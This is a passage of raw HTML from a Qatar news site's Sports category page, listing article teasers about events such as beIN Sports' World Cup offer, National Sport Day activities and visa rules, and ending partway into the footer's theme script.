<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-764"><a href="https://qatarviral.net/category/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12204"><a href="https://qatarviral.net/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12202"><a href="https://qatarviral.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12207"><a href="https://qatarviral.net/category/technology/">Technology</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://qatarviral.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://qatarviral.net/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sports</span></div></div>

                        <h1 class="entry-title td-page-title">Sports</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://qatarviral.net/category/sports/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://qatarviral.net/category/sports/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://qatarviral.net/category/sports/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://qatarviral.net/category/sports/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://qatarviral.net/category/sports/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://qatarviral.net/category/sports/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/summer-offer-launched-by-bein-sports-for-world-cup-2022/" rel="bookmark" class="td-image-wrap " title="Summer offer launched by beIN Sports for World Cup 2022" ><img class="entry-thumb" src="[data-uri]" alt="" title="Summer offer launched by beIN Sports for World Cup 2022" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/summer-offer-bein-sports-world-cup-qatar-YE7gts-534x462.jpeg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/summer-offer-launched-by-bein-sports-for-world-cup-2022/" rel="bookmark" title="Summer offer launched by beIN Sports for World Cup 2022">Summer offer launched by beIN Sports for World Cup 2022</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/travel/mandatory-hotel-booking-required-visa-on-arrival-indian-iranian-pakistani-nationals">vrinda abilash</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-13T09:40:35+00:00" >June 13, 2022</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/university-of-doha-for-science-and-technology-granted-the-fisu-healthy-campus-platinum-label/" rel="bookmark" class="td-image-wrap " title="University of Doha for Science and Technology granted the FISU Healthy Campus Platinum Label" ><img class="entry-thumb" src="[data-uri]" alt="" title="University of Doha for Science and Technology granted the FISU Healthy Campus Platinum Label" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/university-of-doha-for-science-and-technology-fisu-healthy-campus-platinum-1-jtU8kP-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/university-of-doha-for-science-and-technology-granted-the-fisu-healthy-campus-platinum-label/" rel="bookmark" title="University of Doha for Science and Technology granted the FISU Healthy Campus Platinum Label">University of Doha for Science and Technology granted the FISU Healthy Campus Platinum Label</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/ooredoo-nation-champions-cup/" rel="bookmark" class="td-image-wrap " title="Ooredoo Nation: Champions Cup" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/ooredoo-nation-champions-cup/" rel="bookmark" title="Ooredoo Nation: Champions Cup">Ooredoo Nation: Champions Cup</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/fifa-will-now-be-renamed-ea-sports-fc-after-non-agreement-with-game-publisher/" rel="bookmark" class="td-image-wrap " title="FIFA will now be renamed EA Sports FC after non-agreement with game publisher" ><img class="entry-thumb" src="[data-uri]" alt="" title="FIFA will now be renamed EA Sports FC after non-agreement with game publisher" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/05/FIFA-will-now-be-renamed-EA-Sports-FC-after-non-agreement-with-game-publisher-ewnShe-265x198.png"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/fifa-will-now-be-renamed-ea-sports-fc-after-non-agreement-with-game-publisher/" rel="bookmark" title="FIFA will now be renamed EA Sports FC after non-agreement with game publisher">FIFA will now be renamed EA Sports FC after non-agreement with game publisher</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://qatarviral.net/junior-obstacle-race-challenge-by-3-2-1-qatar-olympic-and-sports-museum/" rel="bookmark" class="td-image-wrap " title="Junior Obstacle Race Challenge by 3-2-1 Qatar Olympic and Sports Museum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Junior Obstacle Race Challenge by 3-2-1 Qatar Olympic and Sports Museum" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/04/Junior-Obstacle-Race-Challenge-by-3-2-1-Qatar-Olympic-and-Sports-Museum-ETeF0i-265x198.jpeg"  width="265" height="198" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/junior-obstacle-race-challenge-by-3-2-1-qatar-olympic-and-sports-museum/" rel="bookmark" title="Junior Obstacle Race Challenge by 3-2-1 Qatar Olympic and Sports Museum">Junior Obstacle Race Challenge by 3-2-1 Qatar Olympic and Sports Museum</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/mandatory-hotel-booking-for-visa-on-arrival-for-indian-iranian-pakistani-nationals/" rel="bookmark" class="td-image-wrap " title="Mandatory hotel booking for &#8216;Visa on Arrival&#8217; for Indian, Iranian &amp; Pakistani nationals" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mandatory hotel booking for &#8216;Visa on Arrival&#8217; for Indian, Iranian &amp; Pakistani nationals" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/04/Mandatory-hotel-booking-required-for-visa-on-arrival-for-Indian-Iranian-and-Pakistani-nationals-IClsIG-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/mandatory-hotel-booking-for-visa-on-arrival-for-indian-iranian-pakistani-nationals/" rel="bookmark" title="Mandatory hotel booking for &#8216;Visa on Arrival&#8217; for Indian, Iranian &amp; Pakistani nationals">Mandatory hotel booking for &#8216;Visa on Arrival&#8217; for Indian, Iranian &amp;...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/travel/mandatory-hotel-booking-required-visa-on-arrival-indian-iranian-pakistani-nationals">vrinda abilash</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-05T10:40:58+00:00" >April 5, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/mandatory-hotel-booking-for-visa-on-arrival-for-indian-iranian-pakistani-nationals/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/ashghal-qatar-announces-temporary-closure-of-22-february-street-on-1-april-2-am-10-am/" rel="bookmark" class="td-image-wrap " title="Ashghal Qatar announces temporary closure of 22 February Street on 1 April (2 am &#8211; 10 am)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ashghal Qatar announces temporary closure of 22 February Street on 1 April (2 am &#8211; 10 am)" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/03/22-february-street-temporary-closure-ashghal-30-march-66eTIk-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/ashghal-qatar-announces-temporary-closure-of-22-february-street-on-1-april-2-am-10-am/" rel="bookmark" title="Ashghal Qatar announces temporary closure of 22 February Street on 1 April (2 am &#8211; 10 am)">Ashghal Qatar announces temporary closure of 22 February Street on 1...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/general/ashghal-qatar-temporary-closure-of-22-february-street-1-april-2-am-10-am">tracy quirino</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-30T11:42:21+00:00" >March 30, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/ashghal-qatar-announces-temporary-closure-of-22-february-street-on-1-april-2-am-10-am/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/celebrate-qatar-national-sport-day-2022-with-psg-academy-qatar/" rel="bookmark" class="td-image-wrap " title="Celebrate Qatar National Sport Day 2022 with PSG Academy Qatar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Celebrate Qatar National Sport Day 2022 with PSG Academy Qatar" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/02/Celebrate-Qatar-National-Sport-Day-with-PSG-Academy-Qatar-7GcCah-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/celebrate-qatar-national-sport-day-2022-with-psg-academy-qatar/" rel="bookmark" title="Celebrate Qatar National Sport Day 2022 with PSG Academy Qatar">Celebrate Qatar National Sport Day 2022 with PSG Academy Qatar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/sports/qatar-national-sport-day-2022-psg-academy-qatar">jyasmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T05:41:38+00:00" >February 8, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/celebrate-qatar-national-sport-day-2022-with-psg-academy-qatar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/complimentary-classes-by-evolve-wellness-qatar-at-four-seasons-hotel/" rel="bookmark" class="td-image-wrap " title="Complimentary classes by Evolve Wellness Qatar at Four Seasons Hotel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Complimentary classes by Evolve Wellness Qatar at Four Seasons Hotel" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/02/four-seasons-doha-3ALAWc-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/complimentary-classes-by-evolve-wellness-qatar-at-four-seasons-hotel/" rel="bookmark" title="Complimentary classes by Evolve Wellness Qatar at Four Seasons Hotel">Complimentary classes by Evolve Wellness Qatar at Four Seasons Hotel</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/events/community/qatar-national-sports-day-2022complimentary-classes-evolve-wellness-four-seasons-hotel">jyasmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-06T15:40:26+00:00" >February 6, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/complimentary-classes-by-evolve-wellness-qatar-at-four-seasons-hotel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/celebrate-qatar-national-sports-day-2022-with-3-2-1-qatar-olympic-and-sports-museum/" rel="bookmark" class="td-image-wrap " title="Celebrate Qatar National Sports Day 2022 with 3-2-1 Qatar Olympic and Sports Museum" ><img class="entry-thumb" src="[data-uri]" alt="" title="Celebrate Qatar National Sports Day 2022 with 3-2-1 Qatar Olympic and Sports Museum" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/02/3-2-1-qatar-olympic-sports-museum-doha.max-1594x897-Li4IKu-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/celebrate-qatar-national-sports-day-2022-with-3-2-1-qatar-olympic-and-sports-museum/" rel="bookmark" title="Celebrate Qatar National Sports Day 2022 with 3-2-1 Qatar Olympic and Sports Museum">Celebrate Qatar National Sports Day 2022 with 3-2-1 Qatar Olympic and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/events/entertainment/qatar-national-sports-day-2022-3-2-1-qatar-olympic-and-sports-museum">jyasmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-06T15:40:24+00:00" >February 6, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/celebrate-qatar-national-sports-day-2022-with-3-2-1-qatar-olympic-and-sports-museum/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/10-days-to-leave-qatar-after-getting-travel-permit-during-grace-period-moi/" rel="bookmark" class="td-image-wrap " title="10 days to leave Qatar after getting travel permit during ‘Grace Period’: MOI" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 days to leave Qatar after getting travel permit during ‘Grace Period’: MOI" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/02/10-days-to-leave-Qatar-after-getting-travel-permit-during-‘Grace-Period-MOI-nL8UFr-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/10-days-to-leave-qatar-after-getting-travel-permit-during-grace-period-moi/" rel="bookmark" title="10 days to leave Qatar after getting travel permit during ‘Grace Period’: MOI">10 days to leave Qatar after getting travel permit during ‘Grace...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/general/10-days-to-leave-qatar-after-getting-travel-permit-during-grace-period-moi">vrinda abilash</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-04T19:42:06+00:00" >February 4, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/10-days-to-leave-qatar-after-getting-travel-permit-during-grace-period-moi/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/qatars-passport-ranks-53-in-the-henley-index-with-over-90-visa-free-destinations-available-for/" rel="bookmark" class="td-image-wrap " title="Qatar&#8217;s passport ranks 53 in the Henley index with over 90 visa-free destinations available for&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qatar&#8217;s passport ranks 53 in the Henley index with over 90 visa-free destinations available for&#8230;" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/01/Qatars-passport-ranks-53-in-the-Henley-index-with-over-90-visa-free-destinations-available-for-holders-shutterstock_1990303616-vJxTuK-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/qatars-passport-ranks-53-in-the-henley-index-with-over-90-visa-free-destinations-available-for/" rel="bookmark" title="Qatar&#8217;s passport ranks 53 in the Henley index with over 90 visa-free destinations available for&#8230;">Qatar&#8217;s passport ranks 53 in the Henley index with over 90...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/travel/qatars-passport-ranks-53-henley-index-97-visa-free-destinations-holders">content writer</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-16T15:43:58+00:00" >January 16, 2022</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/qatars-passport-ranks-53-in-the-henley-index-with-over-90-visa-free-destinations-available-for/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/mowasalat-karwa-ran-more-than-4000-buses-per-day-during-fifa-arab-cup-2021/" rel="bookmark" class="td-image-wrap " title="Mowasalat (Karwa) ran more than 4,000 buses per day during FIFA Arab Cup 2021™" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mowasalat (Karwa) ran more than 4,000 buses per day during FIFA Arab Cup 2021™" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2021/12/Mowasalat-Karwa-is-prepared-for-2022-uABETB-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/mowasalat-karwa-ran-more-than-4000-buses-per-day-during-fifa-arab-cup-2021/" rel="bookmark" title="Mowasalat (Karwa) ran more than 4,000 buses per day during FIFA Arab Cup 2021™">Mowasalat (Karwa) ran more than 4,000 buses per day during FIFA...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/travel/mowasalat-karwa-prepared-qatar-events-2022">jyasmin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-27T12:41:48+00:00" >December 27, 2021</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/mowasalat-karwa-ran-more-than-4000-buses-per-day-during-fifa-arab-cup-2021/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/person-arrested-for-smuggling-hiring-and-accommodating-domestic-workers-in-qatar/" rel="bookmark" class="td-image-wrap " title="Person arrested for smuggling, hiring and accommodating domestic workers in Qatar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Person arrested for smuggling, hiring and accommodating domestic workers in Qatar" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2021/12/Person-arrested-for-smuggling-hiring-and-harboring-domestic-workers-into-Qatar-ByuQUX-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/person-arrested-for-smuggling-hiring-and-accommodating-domestic-workers-in-qatar/" rel="bookmark" title="Person arrested for smuggling, hiring and accommodating domestic workers in Qatar">Person arrested for smuggling, hiring and accommodating domestic workers in Qatar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/general/person-arrested-for-smuggling-hiring-and-accommodating-domestic-workers-in-qatar">vrinda abilash</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-27T10:46:10+00:00" >December 27, 2021</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/person-arrested-for-smuggling-hiring-and-accommodating-domestic-workers-in-qatar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://qatarviral.net/new-qatari-esports-federation-formed-to-enhance-electronic-sports-in-qatar/" rel="bookmark" class="td-image-wrap " title="New Qatari eSports federation formed to enhance electronic sports in Qatar" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Qatari eSports federation formed to enhance electronic sports in Qatar" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2021/12/New-Qatari-eSports-federation-formed-to-enhance-electronic-sports-in-Qatar-shutterstock_1584735865-36l3EC-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/new-qatari-esports-federation-formed-to-enhance-electronic-sports-in-qatar/" rel="bookmark" title="New Qatari eSports federation formed to enhance electronic sports in Qatar">New Qatari eSports federation formed to enhance electronic sports in Qatar</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iloveqatar.net/news/technology/qatari-esports-federation-electronic-sports-qatar">content writer</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-16T09:40:43+00:00" >December 16, 2021</time></span>                <span class="td-module-comments"><a href="https://qatarviral.net/new-qatari-esports-federation-formed-to-enhance-electronic-sports-in-qatar/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://qatarviral.net/category/sports/page/2/" class="page" title="2">2</a><a href="https://qatarviral.net/category/sports/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "8415";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "2805";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" class="td-image-wrap " title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port" data-type="image_tag" data-img-url="https://qatarviral.net/wp-content/uploads/2022/06/maritime-customs-foils-smuggling-prohibited-tobacco-hamad-port-qatar-la1j9e-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://qatarviral.net/maritime-customs-prevents-smuggling-of-prohibited-tobacco-at-hamad-port/" rel="bookmark" title="Maritime customs prevents smuggling of prohibited tobacco at Hamad Port">Maritime customs prevents smuggling of prohibited tobacco at Hamad Port</a></h3>            <div class="td-module-meta-info">
